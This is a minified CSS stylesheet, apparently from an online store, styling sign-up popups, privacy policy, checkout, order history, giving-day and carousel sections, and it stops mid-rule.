.card-body{padding:1.25vw;}.sing-up-popup-header.card .card-body h1,.sing-up-popup-header.card .card-body .h1{margin-bottom:.625vw;text-align:center;color:#3e454c;font-size:1.875rem;}.sing-up-popup-header.card .card-body h6,.sing-up-popup-header.card .card-body .h6{margin-bottom:.625vw;font-size:1rem;font-weight:500;text-align:center;color:#3e454c;}.sing-up-popup-header.card .card-body form .form-field{width:344px;margin:0 auto;padding-top:10px !important;font-size:.875rem;}.sing-up-popup-header.card .card-body form .form-field input,.sing-up-popup-header.card .card-body form .form-field select,.sing-up-popup-header.card .card-body form .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}.sing-up-popup-header.card .card-body form .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}.sing-up-popup-header.card .card-body form .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}.sing-up-popup-header.card .card-body form .form-field .input-group input,.sing-up-popup-header.card .card-body form .form-field .input-group select,.sing-up-popup-header.card .card-body form .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}.sing-up-popup-header.card .card-body form .form-field label{font-size:1rem;padding-bottom:5px;margin-bottom:0;}.sing-up-popup-header.card .card-body form .btn-container{width:300px;overflow:hidden;margin-top:5px;}.sing-up-popup-header.card .card-body form .btn-container .my-btn,.sing-up-popup-header.card .card-body form .btn-container button{width:344px;margin:0 auto;margin-bottom:20px;display:block;margin-top:15px;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in{width:auto;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in{display:flex;justify-content:center;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div{width:auto;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span{border-radius:2px;width:155px;justify-content:center;display:flex;align-items:center;background-color:#3b5998;color:#fff;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span img{margin-right:.625vw;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(1) span{margin-right:9px;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(2) span{border:1px solid #262626;background-color:#fff;color:#000;margin-left:9px;padding:3px 30px;}.sing-up-popup-header.card .card-body form .signuplink{width:auto;padding-top:15px;font-size:.75rem;text-align:center;}.sing-up-popup-header.card .card-body form .signuplink .account-link{color:#025685;font-size:1rem;}.sing-up-popup-header.card .card-body form .signuplink .f-password{margin-top:.625vw;color:#025685;font-size:1rem;}.sing-up-popup-header .box-aro{position:relative;}.sing-up-popup-header .arrow-top:after{content:" ";position:absolute;top:-15px;border-top:none;border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #ececec;}.payment-card-logo-container .payment-card{display:block;}}.privacypolicymain{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.privacypolicymain h1,.privacypolicymain .h1{padding-top:.9375vw;padding-bottom:1.25vw;border-bottom:1px solid #ccc;font-family:sans-serif;font-weight:500;font-size:1.563rem;}.privacypolicymain .forcolor{color:#f00;}.privacypolicymain .leftsidesection{padding-top:.3125vw;}.privacypolicymain .leftsidesection ul{padding-bottom:0;padding-left:0;}.privacypolicymain .leftsidesection ul li{list-style:none;padding:0;}.privacypolicymain .leftsidesection ul li p{margin-bottom:0;}.privacypolicymain .leftsidesection ul.fordot li{list-style:disc;}.privacypolicymain .leftsidesection ul.fordot li:first-child,.privacypolicymain .leftsidesection ul.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .Information-We-Collect ul li:first-child{padding-bottom:0;}.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li{list-style:disc;}.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li:first-child,.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .Information-We-Collect ul li p{margin-top:.9375vw;}.privacypolicymain .leftsidesection .Information-We-Collect table thead{background-color:#e8e8e8;text-align:center;font-family:"Poppins",sans-serif;font-size:1rem;color:#3e454c;line-height:1.5;}.privacypolicymain .leftsidesection .Information-We-Collect table thead tr th{font-weight:500;color:#025685;padding:.625vw;border-style:none;}.privacypolicymain .leftsidesection .Information-We-Collect table thead tr th:nth-child(2){text-align:left;}.privacypolicymain .leftsidesection .Information-We-Collect table tbody tr{border-bottom:1px solid #3e454c;}.privacypolicymain .leftsidesection .Information-We-Collect table tbody tr td{padding:.625vw;vertical-align:middle;}.privacypolicymain .leftsidesection .Information-We-Collect table tbody tr td:first-child,.privacypolicymain .leftsidesection .Information-We-Collect table tbody tr td:nth-child(3){text-align:center;}.privacypolicymain .leftsidesection .Information-We-Collect table tbody tr td div{display:none;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li:first-child{padding-bottom:0;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li{list-style:disc;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li:first-child,.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li ul .dot{list-style:circle;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul li:first-child,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul li:first-child,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul li:first-child,.privacypolicymain .leftsidesection .Submitting-Requests ul li:first-child{padding-bottom:0;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li,.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li{list-style:disc;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:first-child,.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:first-child,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:first-child,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:first-child,.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:nth-child(11){list-style:none;margin-left:0;}.privacypolicymain .rightsidePolicy{display:block;padding-top:.3125vw;padding-left:.625vw;padding-right:.625vw;}.privacypolicymain .rightsidePolicy h3,.privacypolicymain .rightsidePolicy .h3{padding-top:.625vw;padding-bottom:.625vw;font-family:sans-serif;font-weight:500;font-size:1.563rem;margin-bottom:0;}.privacypolicymain .rightsidePolicy .liechat,.privacypolicymain .rightsidePolicy .mail,.privacypolicymain .rightsidePolicy .phone,.privacypolicymain .rightsidePolicy .fax{padding-top:.625vw;padding-bottom:.625vw;}.privacypolicymain .rightsidePolicy .liechat img,.privacypolicymain .rightsidePolicy .mail img,.privacypolicymain .rightsidePolicy .phone img,.privacypolicymain .rightsidePolicy .fax img{margin-bottom:.625vw;}.privacypolicymain .rightsidePolicy .liechat ul,.privacypolicymain .rightsidePolicy .mail ul,.privacypolicymain .rightsidePolicy .phone ul,.privacypolicymain .rightsidePolicy .fax ul{margin-bottom:0;padding-left:0;padding-top:.9375vw;border-top:1px solid #ccc;}.privacypolicymain .rightsidePolicy .liechat ul li,.privacypolicymain .rightsidePolicy .mail ul li,.privacypolicymain .rightsidePolicy .phone ul li,.privacypolicymain .rightsidePolicy .fax ul li{list-style:none;}.contact-us-thankyou-div{padding-top:2.1875vw;padding-left:2.1875vw;padding-right:2.1875vw;}.contact-us-thankyou-div .heading{padding-bottom:20px;font-size:1.563rem;font-weight:normal;text-transform:uppercase;margin-bottom:1.25vw;border-bottom:1px solid #d3d3d3;}.contact-us-thankyou-div .inner-pra{text-align:center;}.contact-us-thankyou-div .inner-pra .heading{border-bottom:0;font-weight:600;font-size:1.125rem;}.contact-us-thankyou-div .inner-pra span{display:block;font-size:1rem;}.contact-us-thankyou-div .inner-pra span label{font-weight:600;}.contact-us-thankyou-div .inner-pra a{display:block;margin-top:.625vw;color:#025685;}.size-div-n{margin-top:1.875vw;display:flex;}.size-div-n .size-col{flex:1;}.size-div-n .size-col .size-heading{padding:10px;font-size:1.125rem;font-weight:normal;text-align:center;margin-bottom:1.25vw;background:#fdf9ed;border:1px solid #edeeed;}.size-div-n .tabs{border-radius:8px;overflow:hidden;box-shadow:0 4px 4px -2px rgba(0,0,0,.5);}.size-div-n .tabs input{position:absolute;opacity:0;z-index:-1;}.size-div-n .tab{width:100%;color:#fff;overflow:hidden;}.size-div-n .tab-label{border-bottom:1px solid #d4e767;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.25vw;background:#fff;font-weight:bold;color:#337ab7;cursor:pointer;}.size-div-n .tab .fa-chevron-down{padding:2px 10px 2px 10px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);font-size:1rem;}.size-div-n .tab .fa-chevron-down.active{-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .3s ease-in;transition:all .3s ease-in;}.size-div-n .tab-content{max-height:0;padding:0 1em;color:#000;transition:all .35s;}.size-div-n .tab-close{display:flex;justify-content:flex-end;padding:1em;font-size:.75em;background:#b7b7b9;cursor:pointer;}.size-div-n .tab-close:hover{background:#c00;}.size-div-n input:checked+.tab-label{border-bottom:0;background:#e6e6e6;}.size-div-n input:checked+.tab-label::after{transform:rotate(90deg);}.size-div-n input:checked~.tab-content{max-height:100vh;padding:1em;}#productqa .button{color:#fff;text-align:center;padding:0;}#cta-breadcrumb{padding-left:0;}#cta-breadcrumb ol li{font-size:1rem;}#cta-breadcrumb ol li .fa-angle-right{margin-right:5px;margin-left:5px;font-size:1rem;}#cta-breadcrumb ol li a{font-size:1rem;}#cta-breadcrumb ol li a.active{font-weight:600;}#cta-breadcrumb ol li span.active{font-weight:600;}#shippingcollapseFive .accordion-body .table-order-history td td{border-right:1px solid #eee;}.carousel-indicators{display:block;text-align:center;}.border-light-1{border:1px #fff solid;}.classyedit{width:100%;}.w-5pre{width:5%;}.btn-p{border:none;height:35px;width:110px;padding:5px 15px 5px 15px;}#DependentOptions .RadioCheckboxmainCommon{align-items:baseline;font-size:1rem;}#DependentOptions .product-options-container{margin-top:.9375vw;}#DependentOptions .dependenttextarea{width:100%;}#DependentOptions .textbox-w{width:50%;height:45px;padding:5px 10px 5px 10px;}#DependentOptions .dep-text{font-size:14px;font-weight:400;color:#3e454c;}#DependentOptions .dependentexterror{margin-bottom:10px;display:block;}#DependentOptions .dependentdrpdwn{width:50%;}#DependentOptions .opt-group .form-control{width:50%;}#DependentOptions .Depndmultisel{width:50%;}#DependentOptions .product-options-addtocart{display:none;align-items:center;padding:0 5px 0 5px;background-color:#e8e8e8;justify-content:space-between;}#DependentOptions .product-options-addtocart .btn{height:fit-content;}#DependentOptions .product-options-addtocart.flottingDiv{border:1px solid;background:#fff;display:block;border-radius:7px;left:auto;padding:5px;z-index:0;}#DependentOptions .displaylistitem .text-center{align-items:center;display:inherit;background-color:#e8e8e8;justify-content:space-between;}#DependentOptions .displaylistitem .btn{margin-right:5px;}#CarverificationModal .chk-modal .modal-body{height:auto;}.chk-modal{padding:1.25vw;}.chk-modal .modal-body tbody tr{font-size:1rem;}.chk-modal .modal-body tbody .m-card{display:block;margin-bottom:1.25vw;}#product-info p{font-size:1rem;padding-top:0;}#read-more #read-more-main{width:8.063vw !important;margin-left:1.875vw;margin-bottom:2.1875vw;}#read-more{width:290px !important;margin-left:1.875vw !important;margin-bottom:2.1875vw;}#read-more .btn.btn-branding{width:auto;}#showemaildiv{display:flex;}#showemailpassdiv{display:flex;}.giving-main-div .visit-btn{width:auto;height:38px;justify-content:center;display:flex;align-items:center;padding:10px 25px;margin:0;}.giving-main-div .container1{background-image:url("../img/banner-giving-day.png");}.giving-main-div .giving-banner{display:flex;text-align:start;justify-content:space-between;align-items:center;padding:1.875vw 2.1875vw 1.875vw 0;}.giving-main-div .giving-banner .date-tag{width:auto;padding:10px 35px;height:fit-content;line-height:2.313rem;text-align:center;border-radius:0 5px 5px 0;opacity:1;margin:0;}.giving-main-div .giving-banner p{margin-top:0;margin-bottom:0;font-size:1rem;}.giving-main-div .giving-div{margin-right:1.875vw;margin-left:1.875vw;padding-top:2.1875vw;text-align:center;}.giving-main-div .giving-div p{font-weight:500;margin-bottom:1.25vw;font-size:1.125rem;}.giving-main-div .giving-div .donated-div{display:flex;}.giving-main-div .giving-div .donated-div .do-num{margin-bottom:0;text-align:center;}.giving-main-div .giving-div .donated-div .do-num span{display:block;font-size:50px;font-weight:600;color:#4f8324;line-height:4.75rem;text-align:center;}.giving-main-div .giving-author-div{box-shadow:0 0 10px rgba(142,141,141,.149);justify-content:center;padding:1.875vw;margin:2.1875vw 1.875vw;}.giving-main-div .giving-author-div .text-div{padding-right:0;width:75vw;margin-left:.625vw;}.giving-main-div .giving-author-div .text-div span{display:block;margin-bottom:.625vw;}.giving-main-div .giving-author-div .img-bx{padding:0;padding-top:0;margin:0;width:15vw;}.giving-main-div .giving-author-div .img-bx img{margin-bottom:.625vw;width:100%;}.giving-main-div .giving-author-div .img-bx span{text-align:center;color:#3e454c;display:block;font-size:1rem;}.giving-main-div .giving-author-div .author-text{padding-left:1.875vw;}.giving-main-div .giving-author-div p{margin-bottom:.625vw;font-size:1rem;}.giving-main-div .giving-label-div{margin-right:1.875vw;margin-left:1.875vw;align-items:center;box-shadow:0 0 10px rgba(142,141,141,.149);padding:1.875vw;text-align:start;margin-top:2.1875vw;}.giving-main-div .giving-label-div p{font-size:1rem;margin-bottom:0;}.giving-main-div .giving-label-div .visit-btn{padding:.625vw;float:right;width:auto;}.giving-main-div .giving-card-div{justify-content:space-between;margin:2.1875vw 1.875vw;}.giving-main-div .giving-card-div .card{text-align:start;width:47vw;margin-top:0;box-shadow:0 0 10px rgba(142,141,141,.149);padding:1.25vw 2.1875vw;}.giving-main-div .giving-card-div .card .icon{font-size:2.125rem;color:#025685;border:2px solid #025685;border-radius:100%;height:5.125vw;width:5.125vw;display:inline-flex;justify-content:center;align-items:center;margin:0;}.giving-main-div .giving-card-div .card span{display:block;font-weight:600;margin-bottom:.625vw;font-size:1.875rem;}.giving-main-div .giving-card-div .card p{font-size:1rem;margin-bottom:.625vw;}.giving-main-div .giving-card-div .card .row{justify-content:space-between;display:flex;}.giving-main-div .giving-card-div .social-icon-box .fa{display:inline-flex;justify-content:center;align-items:center;font-size:1.125rem;border:1px solid #333;border-radius:100%;width:45px;height:45px;text-align:center;margin:.625vw;font-size:20px;}.giving-main-div .upcoming-div{justify-content:space-around;margin-left:1.875vw;margin-right:1.875vw;}.giving-main-div .upcoming-div .heading{text-align:center;font-size:1.875rem;font-weight:600;margin-bottom:1.25vw;}.giving-main-div .upcoming-div .img-bx{margin-top:0;width:30.5vw;height:auto;}.giving-main-div .upcoming-div .img-bx img{width:100%;}.giving-main-div .giving-timline{margin:2.1875vw 1.875vw;}.giving-main-div .giving-timline .heading{text-align:center;font-size:1.875rem;font-weight:600;margin-bottom:1.25vw;}.giving-main-div .giving-timline .timeline-inner{margin-top:2.1875vw;display:flex;margin-bottom:0;justify-content:space-between;}.giving-main-div .giving-timline .timeline-inner .img-div-gd{margin-bottom:0;margin-right:1.25vw;width:31.25vw;}.giving-main-div .giving-timline .timeline-inner .img-div-gd img{width:100%;}.giving-main-div .giving-timline .timeline-inner .card-text{padding:0;}.giving-main-div .giving-timline .timeline-inner .card-text label{font-weight:500;padding-bottom:0;display:block;margin-bottom:.625vw;font-size:1.125rem;}.giving-main-div .giving-timline .timeline-inner .card-text span{display:block;font-size:1rem;margin-bottom:.625vw;}.giving-main-div .giving-timline .timeline-inner .card-text p{color:#3e454c;margin-bottom:.625vw;line-height:1.5rem;font-size:1rem;}.giving-main-div .giving-timline .timeline-inner .visit-btn{margin:0;width:110px;}.product-quick-view.main-icon-bx{height:auto;background-color:transparent;}.product-quick-view .quick-alert-box{top:60px;background-color:#fff;padding:.9375vw;margin:0 auto;width:fit-content;box-shadow:-1px 1px 10px 2px black;}.product-quick-view .btn.btn-view-det{background-color:#025685;color:#fff;float:right;margin-top:20px;}#alert-box.icon-div.active{position:fixed;padding:20px;top:200px;right:auto;width:fit-content;height:120px;}#alert-box.icon-div .shareBlock{display:block;}.icon-div .share-btn-div{display:block;float:right;margin-left:20px;}.fa-stack .fa{margin:0 10px 0 0;justify-content:center;align-items:center;border:1px solid #fff;padding:6px;height:50px;color:#fff;display:flex;width:50px;background:#00f;border-radius:50%;align-items:center;}.fa-stack .fa-facebook{background-color:#3b5998;}.fa-stack .fa-twitter{background-color:#1da1f2;}.fa-stack .fa-envelope{fill:white;}.fa-stack .fa-tumblr{background-color:#34526f;}.fa-stack .fa-pinterest{background-color:#f00;}.fa-stack .fa-linkedin{background-color:#0072b1;}.shareBlock a{display:inline-block;margin:auto 14px;text-decoration:none;transition:all .2s ease 0s;transform:translateY(0);}.active-email{border:1px solid #fff;border-radius:50px;background:#fff;text-align:center;justify-content:center;}.active-email .input-group{width:auto;}.active-email .input-group p{margin-bottom:0;}.table-orderid-history{width:100%;text-align:center;margin-top:0;}.table-orderid-history thead{background-color:#e8e8e8;}.table-orderid-history thead th{font-weight:500;color:#025685;padding-top:.625vw;padding-bottom:.625vw;padding-right:.625vw;padding-left:.625vw;}.table-orderid-history thead th:nth-child(2){text-align:center;}.table-orderid-history thead th:nth-child(3){text-align:left;}.table-orderid-history tbody tr{border-bottom:1px solid #d3d3d3;}.table-orderid-history tbody tr td{text-align:center;padding-top:.625vw;padding-bottom:.625vw;vertical-align:middle;padding-right:.625vw;padding-left:.625vw;}.table-orderid-history tbody tr td .img-container{width:3.75vw;height:auto;text-align:center;}.table-orderid-history tbody tr td .img-container img{width:100%;}.table-orderid-history tbody tr td .img-container span{word-break:break-all;font-size:.875rem;display:block;}.table-orderid-history tbody tr td .text-green{display:block;color:#4f8324;}.table-orderid-history tbody tr td:first-child a{color:#4f8324;}.table-orderid-history tbody tr td:first-child a .img-container{margin-left:auto;margin-right:auto;}.table-orderid-history tbody tr td:nth-child(2){text-align:left;}.table-orderid-history tbody tr td:nth-child(3){text-align:start;}.table-orderid-history tbody tr:not(:first-child) td:nth-child(1),.table-orderid-history tbody tr:not(:first-child) td:nth-child(2){padding-top:.625vw;}.history-content{padding-top:1.5625vw;}.history-content .table-order-history{width:100%;text-align:center;margin-top:1.25vw;}.history-content .table-order-history thead{background-color:#e8e8e8;}.history-content .table-order-history thead th{font-weight:500;color:#025685;padding:.625vw;}.history-content .table-order-history tbody tr td{padding:.625vw;vertical-align:middle;}.history-content .table-order-history tbody tr td:first-child a{color:#4f8324;}.history-content .table-order-history tbody tr td:last-child a.btn-branding{min-width:70px;width:4.375vw;height:25px;display:inline-block;margin:0 auto;}.mb-l-10{margin-bottom:.625vw;}.billingshippngsection-inner .heading{flex-wrap:nowrap;padding-left:1.5625vw;padding-right:1.5625vw;padding-bottom:.3125vw;justify-content:flex-start;}.billingshippngsection-inner .heading i{opacity:1;}.billingshippngsection-inner .heading .pageHeadhpfyN{width:auto;padding-left:.9375vw;}.billingshippngsection-inner .edit-bill-ship{width:5.25vw;min-width:84px;flex-grow:unset;text-align:right;}.billingshippngsection-inner .edit-bill-ship .btn{min-width:71px;width:4.4375vw;margin-top:0;min-height:34px;height:34px;}.billingshippngsection-inner #saved-address{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;padding-left:1.0625vw;padding-right:1.05375vw;}.billingshippngsection-inner #saved-address h3.heading,.billingshippngsection-inner #saved-address .heading.h3{padding-top:.9375vw;margin-bottom:.625vw;}.billingshippngsection-inner #saved-address table{border-top:none;}.billingshippngsection-inner #saved-address table thead{border-bottom:1px solid #3e454c;}.billingshippngsection-inner #saved-address table thead tr th.item0{padding-bottom:.75vw;padding-top:.625vw;padding-left:0;}.billingshippngsection-inner #saved-address table thead tr th.item3{text-align:center;}.billingshippngsection-inner #saved-address table tbody tr label .form-check-input{margin-right:0;}.billingshippngsection-inner #saved-address table tbody tr .img-container{width:28.125vw;height:28.125vw;display:flex;align-items:center;justify-content:center;}.billingshippngsection-inner #saved-address table tbody tr .img-container img{margin-left:auto;margin-right:auto;}.billingshippngsection-inner #saved-address table tbody tr th,.billingshippngsection-inner #saved-address table tbody tr td{vertical-align:middle;}.billingshippngsection-inner #saved-address table tbody tr th{padding-top:.9375vw;padding-bottom:.9375vw;}.billingshippngsection-inner #saved-address table tbody tr th.item0{min-width:35px;width:4.557291666666667vw;text-align:right;padding-left:1.59375vw;padding-right:2.5vw;display:table-cell;}.billingshippngsection-inner #saved-address table tbody tr td{padding-top:.9375vw;padding-bottom:.9375vw;}.billingshippngsection-inner #saved-address table tbody tr td .head-mobile{padding-bottom:.625vw;line-height:1.313rem;font-weight:500;}.billingshippngsection-inner #saved-address table tbody tr td.item1,.billingshippngsection-inner #saved-address table tbody tr td.item2{font-size:1rem;line-height:1.5rem;}.billingshippngsection-inner #saved-address table tbody tr td.item1{display:table-cell;padding-left:0;padding-right:2.5vw;font-weight:400;width:9.125vw;}.billingshippngsection-inner #saved-address table tbody tr td.item1 div{align-items:baseline;}.billingshippngsection-inner #saved-address table tbody tr td.item1 div .btn-edit-address{display:none;}.billingshippngsection-inner #saved-address table tbody tr td.item1 label input[type="checkbox"]{margin-right:5px;}.billingshippngsection-inner #saved-address table tbody tr td.item2{padding-left:0;padding-right:2.5vw;max-width:100%;display:table-cell;width:30.33854166666667vw;}.billingshippngsection-inner #saved-address table tbody .btn-edit-address{margin-left:auto;margin-right:auto;}.billingshippngsection-inner #saved-address .savedBillingAddress{padding-right:.6125vw;padding-left:1.5625vw;padding-top:1.5625vw;}.billingshippngsection-inner #saved-address .savedBillingAddress .heading{padding-top:0;}.billingshippngsection-inner #saved-address .savedBillingAddress .btn-edit-block{padding:6px 20px;min-height:34px;height:34px;margin-top:0;border:1px solid #025685;color:#025685;line-height:1;}.billingshippngsection-inner #saved-address .action-btn{padding-top:.3125vw;}.billingshippngsection-inner #saved-address .action-btn .btn{height:34px;margin-top:.625vw;}.billingshippngsection-inner #saved-address .action-btn .btn.new-address{width:8.9375vw;min-width:143px;}.billingshippngsection-inner #saved-address .action-btn .btn.btn-branding{width:5.5vw;min-width:88px;}.or-border{height:150px;width:50px;display:inline-block;text-align:center;padding-top:177px;}.or-border:before{border-left:1px solid #000;content:"";display:block;height:150px;left:22.5vw;position:absolute;top:98px;width:1px;z-index:0;}.or-border:after{border-left:1px solid #000;content:"";display:block;height:150px;left:22.5vw;position:absolute;top:280px;width:1px;z-index:0;}@media screen and (min-width:992px) and (max-width:1150px){.product-quick-view #alert-box.active{width:70%;}.or-border{padding-top:192px;}}@media screen and (min-width:1151px) and (max-width:1352px){.or-border{padding-top:180px;}.or-border:before{top:85px;}.or-border:after{top:276px;}}.card-pd{padding-bottom:1.5625vw !important;}.pro-main-div{padding:1.875vw 1.875vw 0 1.875vw;}.pro-main-div .heading{font-size:1.875rem;margin-bottom:.9375vw;}.pro-main-div .pra-text{font-size:1rem;}.pro-main-div .pro-pagi{margin-top:2.1875vw;display:flex;align-items:center;padding:10px 12px;justify-content:space-between;background-color:#e5e7e6;}.pro-main-div .pro-div{text-align:center;margin-top:.9375vw;margin-bottom:.9375vw;}.pro-main-div .pro-div .btn-branding{padding:5px 10px;}.offermeprice-div{margin-top:1.875vw;background:rgba(191,191,191,.502);padding:1.25vw;}.offermeprice-div .offermeprice-input{display:flex;align-items:center;justify-content:space-between;}.offermeprice-div .offermeprice-input .form-group{margin-top:0;width:25%;}.offermeprice-div .offermeprice-input .form-group.btn-div-2{margin-top:19px;width:auto;}@media only screen and (min-width:992px) and (max-width:1374px){.fb-g-btn button{margin:2px;}.fb-g-btn button span{padding:3px;}.fb-g-btn button span a{align-items:center;display:flex;}.home-page-tabbing{margin-top:2.1875vw;}.testimonial-slider .testimonial-card{padding-top:1.512096774193548vw;padding-left:1.512096774193548vw;padding-right:1.512096774193548vw;padding-bottom:1.008064516129032vw;}.footer-section-subscribe.home-page .footer-section-social{justify-content:flex-start;padding-left:1.209677419354839vw;}.footer-section-subscribe.home-page .footer-section-social .row{width:100%;margin-left:0;}.footer-section-subscribe.home-page .row .sub-email{justify-content:flex-end;}.footer-section-subscribe.home-page .row .sub-email .subscribe-signup-control{width:47.625vw;}.footer-section-subscribe.home-page .row .sub-email.active-email{height:max-content;padding:10px;}#footer-links.footer-main-section .footer-logo-container{width:70vw;}#paymentsectionsub #paymentDetails .form-group .hideactiveCard .input-field.card-input-div .payment-card{display:block !important;}}.payment-card{display:flex;}.payment-card .fa-card{display:contents;align-items:center;}.payment-card .fa-card .text-green-c{font-size:1rem;}.payment-card .card-div{display:flex;}.prodect-inner-div{padding:.9375vw;}#btnnextsec{width:5.5vw;}@media screen and (width:1024px){.home-cta-section{padding-top:10px;}.cta-inner-list a:first-child{width:180px;}#paymentDetails .form-group .hideactiveCard .input-field .payment-card{display:block !important;}#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn{width:auto;}#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn #btnloginaccount{width:78.125vw;}#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn{display:block !important;}#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn{margin:0 auto;}#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn.btn-google{margin-left:0;margin-top:15px;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions .custom-container .totalSummary ul li{width:max-content;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions .custom-container .totalSummary ul li div:first-child{width:auto;}#checkoutsection .billshipbody .shippingsection{width:43.5625vw;}#checkoutsection .billshipbody #companysection{width:43.5625vw;}#checkoutsection .billshipbody #billingshippngsubsection{width:43.5625vw;}.home-page-tabbing .nav-tabs{width:auto;}#navbarToggleExternalContent.collapse .my-drop-menu.last-nav-art{text-align:center;padding:5px;font-size:14px;}#quick-inner-div{padding:15px;display:block;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td.col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td .col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr:hover{background-color:#f5f5f5;}#quick-inner-div .img-content #product-detail{width:23.32vw;}.product-page-top-content .make-flex-column #product-detail .like-share-icon{right:-.0625vw;}.product-page-top-content .make-flex-column #product-detail .product-img-container .product-img .img-container{width:23.375vw;height:23.375vw;}.product-page-top-content #product-description{width:65.75vw;}.category-page #products-by-category .product-card-container .product-card{width:20vw;}.shopping-cart .my-btn-primary.btn-checkout{margin-bottom:15px;padding:20px;margin-top:10px;}.shopping-cart .continue-btn{padding:20px;}.shopping-cart #order-billing .promocode-form .my-btn-primary{width:12.875vw;}.footer-section-subscribe.home-page .col-sm-12:first-child{width:50%;}.footer-section-subscribe.home-page .sub-email{width:50%;}.footer-section-subscribe.home-page .footer-section-social{margin:0 auto;margin-top:20px;}#faq-main-div .sitemap-link ul li{width:19%;margin:3px;text-align:start;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top:after{right:9%;}}#review_header{border-bottom:0;}.assure-icons .summary-icon{display:flex;justify-content:space-around;list-style:none;padding:10px;}.bx-show.top-50{top:35%;background-color:#fff;}.component__carousel-item{width:auto;}.component__carousel-item img{position:relative;max-width:100%;}.component__carousel-item p .fa{color:#fff;font-size:50px;}.arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:10;cursor:pointer;}.arrow-prev{left:20px;}.arrow-next{right:20px;}.btn-view-det{background-color:#025685;color:#fff;float:right;margin-top:20px;}.video-slider-tab #video-gallery-section .video-text{color:#3e454c;font-size:16px;}.video-slider-tab .product-shop-with-us-slider .lightgellaboxvideo1{position:relative;display:block;}.video-slider-tab .product-shop-with-us-slider img{margin:0 auto;width:auto;position:relative;}.video-slider-tab .product-shop-with-us-slider .play-btn{font-size:60px;position:absolute;top:30%;color:#fff;}.simple-marquee-container .marquee-content-items li{display:inline-block;width:430px;margin:0 8px;}.banner-sliderContainer{position:relative;}.banner-sliderContainer .banner-slider{width:100%;height:auto;}.banner-sliderContainer .banner-slider .slick-slide img{width:-webkit-fill-available;}.banner-sliderContainer 